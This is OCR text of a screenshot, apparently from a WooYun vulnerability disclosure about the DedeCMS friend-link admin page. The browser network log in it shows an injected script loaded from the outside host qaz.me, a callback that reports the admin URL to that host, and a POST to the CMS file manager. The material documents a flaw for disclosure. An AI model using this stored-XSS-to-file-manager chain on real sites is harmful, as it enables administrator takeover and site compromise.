 集
会
员
模
板
挑错管理
百度新闻
文件管理器
广告管理
友情链接
友情链接管理
关键字：
选择 网站名称 网站Logo
192.168.1.114/dede/friendlink_main.php
Elements Network Sources Timeline Profiles Resources Audits Console
Preserve log
Name Method Status Typ
Path Text
input.png GET 200 ima
/dede/images OK
button_search.gif GET 200 ima
/dede/images OK
allbtbg2.gif GET 200 ima
/dede/images OK
1.js GET 200 app
qaz.me OK
index.php?do=api&id=KCfTiA&location=http%3A//192.168.1.114/dede/frien... GET 302 text
qaz.me Found
file_manage_control.php POST 200 text
/dede OK
www.wooyun.org